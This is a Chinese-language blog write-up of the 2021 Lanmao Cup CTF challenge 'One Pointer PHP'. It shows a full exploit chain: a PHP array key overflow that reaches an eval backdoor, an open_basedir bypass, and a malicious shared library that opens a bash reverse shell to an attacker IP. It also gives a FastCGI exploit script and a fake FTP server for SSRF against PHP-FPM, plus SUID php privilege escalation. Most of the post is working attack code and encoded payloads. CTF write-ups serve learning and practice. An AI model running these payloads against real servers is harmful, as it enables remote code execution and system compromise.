[BUUOJ记录] [蓝帽杯2021] One Pointer PHP
前几天在打WMCTF,碰到了一道题,考点和蓝帽杯的这道题非常类似,复现记录一下来加深印象
考查知识点
- 数组key溢出
- 绕过open_basedir
- FTP被动模式
- SSRF攻击FPM
- SUID提权
解题过程
数组key溢出
首先存在源码泄漏:
add_api.php
<?php
include "user.php";
if($user=unserialize($_COOKIE["data"])){
$count[++$user->count]=1;
if($count[]=1){
$user->count+=1;
setcookie("data",serialize($user));
}else{
eval($_GET["backdoor"]);
}
}else{
$user=new User;
$user->count=1;
setcookie("data",serialize($user));
}
?>
user.php
<?php
class User{
public $count;
}
?>
关注到这里
$count[++$user->count]=1;
if($count[]=1){
.......
这里考察了一个数组Key溢出的知识点,关于这个知识点在[第四届全国中学生网络安全竞赛初赛] Web WriteUp这篇文章中已经做了详细的解释。
我们直接构造Payload:
<?php
class User{
public $count=9223372036854775806;
}
$a = new User;
echo urlencode(serialize($a));
//O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D
然后修改Cookie为:data = O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D
之后构造一个phpinfo来看:/add_api.php?backdoor=phpinfo();
绕过open_basedir
在phpinfo里我们可以看到disable_functions和open_basedir:


这里受限于open_basedir的限制只能读取Web服务根目录下的文件,我们需要绕过open_basedir,具体绕过方法我们有以下几种方法:
- 命令执行函数绕过(system等命令执行函数)
- 软链接:symlink()函数
- glob伪协议(搭配PHP原生类DirectoryIterator使用)
- 利用ini_set读取文件内容
引用自Open_basedir绕过,具体原理这篇文章也有详细的解释
这道题中没有过滤ini_set,因此我们可以构造出以下的Payload来绕过open_basedir去读取根目录的文件(eval()可以执行多条PHP语句):
mkdir('ye');
chdir('ye');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..'); //chdir次数等同于Web目录返回根目录所需次数再加一
ini_set('open_basedir','/');
var_dump(scandir('./'));
之后我们就可以列出根目录下的文件:

同时在这里我们也可以使用PHP原生类DirectoryIterator结合glob协议来列文件:
$a = new DirectoryIterator("glob:///*");
foreach($a as $f){
echo($f->__toString().'<br>');
}
效果也是一样的。
至此,我们可以构造出读取文件的Payload:
mkdir('ye');
chdir('ye');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(file_get_contents('/usr/local/etc/php/php.ini'));
但是我们无法读取到根目录下的/flag,不过在php.ini中我们看到了加载了一个so拓展:

据说预期题解是Pwn这个so然后来获取flag,晚点可以拉一个Pwn师傅来试一下。
其实做到这里也想过绕过disable_functions直接RCE,我们可以通过挂载恶意so的方式来突破disable_function来实现RCE,挂载so的方法有两种:
- dl()函数挂载 (dl被ban)
- 直接写入配置文件的extension中
但是这里好像都不可行,所以只能另寻思路。
我们还可以在/usr/local/etc/目录下看到FPM的文件php-fpm.conf

到这里其实就可以确定这道题使用了php-fpm,也可以通过读取/proc/self/cmdline看到FPM的进程:

接下来我们尝试读取fpm的配置文件:
mkdir('ye');
chdir('ye');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(file_get_contents('/usr/local/etc/php-fpm.d/www.conf'));
看到FPM运行在9001端口:

接下来就是对FPM进行攻击了
SSRF攻击FPM
我们可以通过SSRF来攻击FPM,但是受限于这道题的disable_functions,我们无法直接SSRF,但是可以利用file_put_contents()的一个特性来实现SSRF:
file_put_contents在使用 ftp 协议时, 会将 data 的内容上传到 ftp 服务器, 由于上面说的pasv模式下, 服务器的地址和端口是可控, 我们可以将地址和端口指到127.0.0.1:9000.同时由于 ftp 的特性,不会有任何的多余内容, 类似gopher协议, 会将data原封不动的发给127.0.0.1:9000, 完美符合攻击fastcgi(FPM)的要求.
首先编写一个恶意so来执行命令:
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void preload (void){
system("bash -c 'exec bash -i &>/dev/tcp/IP/PORT <&1'"); //反弹Shell,配置需修改
}
编译文件:gcc 1.c -fPIC -shared -o 1.so
然后将so文件上传上去:/add_api.php?backdoor=mkdir('ye'); chdir('ye');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..'); ini_set('open_basedir','/');var_dump(copy('YOUR_URL/1.so','/var/www/html/1.so'));
接下来就是想办法SSRF打FPM来挂载so文件实现RCE,可以找到一个直接攻击的Payload,修改一下关键配置:
<?php
/**
* Note : Code is released under the GNU LGPL
*
* Please do not change the header of this file
*
* This library is free software; you can redistribute it and/or modify it under the terms of the GNU
* Lesser General Public License as published by the Free Software Foundation; either version 2 of
* the License, or (at your option) any later version.
*
* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
*
* See the GNU Lesser General Public License for more details.
*/
/**
* Handles communication with a FastCGI application
*
* @author Pierrick Charron <pierrick@webstart.fr>
* @version 1.0
*/
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9001) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
// $this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
echo('?file=ftp://ip:9999/&data='.urlencode($request));
// fwrite($this->_sock, $request);
// do {
// $resp = $this->readPacket();
// if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
// $response .= $resp['content'];
// }
// } while ($resp && $resp['type'] != self::END_REQUEST);
// var_dump($resp);
// if (!is_array($resp)) {
// throw new Exception('Bad request');
// }
// switch (ord($resp['content']{4})) {
// case self::CANT_MPX_CONN:
// throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');
// break;
// case self::OVERLOADED:
// throw new Exception('New request rejected; too busy [OVERLOADED]');
// break;
// case self::UNKNOWN_ROLE:
// throw new Exception('Role value not known [UNKNOWN_ROLE]');
// break;
// case self::REQUEST_COMPLETE:
// return $response;
// }
}
}
?>
<?php
// real exploit start here
//if (!isset($_REQUEST['cmd'])) {
// die("Check your input\n");
//}
//if (!isset($_REQUEST['filepath'])) {
// $filepath = __FILE__;
//}else{
// $filepath = $_REQUEST['filepath'];
//}
$filepath = "/var/www/html/add_api.php";
$req = '/'.basename($filepath);
$uri = $req .'?'.'command=whoami';
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>";
$php_value = "unserialize_callback_func = system\nextension_dir = /var/www/html\nextension = 1.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = "; //注意修改这里的so文件名称和路径
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command=whoami',
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => '80sec/wofeiwo',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9001', // 注意这里的FPM端口
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
//echo "Call: $uri\n\n";
echo $client->request($params, $code)."\n";
?>
将上面的exp写入网站根目录(用file_put_contents也可以,方法很多,不列举了),访问可以得到Payload:
?file=ftp://ip:9999/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02B%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%B6PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fwww%2Fhtml%0Aextension+%3D+1.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00
然后在服务器上开启我们的Fake FTP:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 9999))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n') #STOR / (2)
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
或者也可以用PHP写一个,效果都是一样的,这里贴出V&N Carrot2师傅编写的脚本,如果想再本题中使用需要修改一下转发的端口(在WMCTF赵总的那道题中就是需要使用PHP来编写Fake FTP的):
<?php
set_time_limit(10);
$socket = stream_socket_server("tcp://127.0.0.1:9001", $errno, $errstr);
if (!$socket) {
echo "$errstr ($errno)<br />\n";
} else {
while ($conn = stream_socket_accept($socket)) {
var_dump("220 welcome\n" );
fwrite($conn, "220 welcome\n" );
fwrite($conn, "331 Username ok, send password.\n" );
fwrite($conn, "230 Login successful.\n" );
fwrite($conn, "200 Type set to: Binary.\n" );
fwrite($conn, "213 1237\n" );
fwrite($conn, "227 Entering passive mode (127,0,0,1,44,188).\n" );
fwrite($conn, "150 File status okay. About to open data connection.\n" );
sleep(3);
fwrite($conn, "226 Transfer complete.\n" );
fclose($conn);
}
fclose($socket);
}
然后带着我们Exp生成的Payload后的DATA部分去触发SSRF即可执行我们so文件中的命令:
add_api.php?backdoor=phpinfo();file_put_contents($_GET[%27file%27],$_GET[%27data%27]);&file=ftp://user@IP:9999/1&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02B%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%B6PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fwww%2Fhtml%0Aextension+%3D+1.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00
这里注意修改IP和PORT,然后我们自己的服务器上监听1234端口:nc -lvvp 1234
发送请求就可以得到一个Shell:

SUID提权
在RCE了之后我们发现无法直接读取/flag文件,这里还有一个SUID提权的小点:

首先寻找有权限命令的SUID文件:find / -perm -u=s -type f 2>/dev/null
可以看到php命令是具有权限的:

但是还是需要绕过一下open_basedir,依次执行
php -a
mkdir('123'); chdir('123');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..'); ini_set('open_basedir','/');echo(file_get_contents('/flag'));
执行该命令的时候要位于/var/www/html目录下执行
就可以获得flag:

参考链接
http://www.rayi.vip/2021/05/02/%E7%AC%AC%E4%BA%94%E5%B1%8A%E2%80%9C%E8%93%9D%E5%B8%BD%E6%9D%AF%E2%80%9D%20WriteUp/
https://ha1c9on.top/2021/04/29/lmb_one_pointer_php/#i-6
https://blog.csdn.net/baidu_39504221/article/details/116720875
CyXq师傅WriteUp
[ * ]博客中转载的文章均已标明出处与来源,若无意产生侵权行为深表歉意,需要删除或更改请联系博主: 2245998470[at]qq.com


 浙公网安备 33010602011771号
浙公网安备 33010602011771号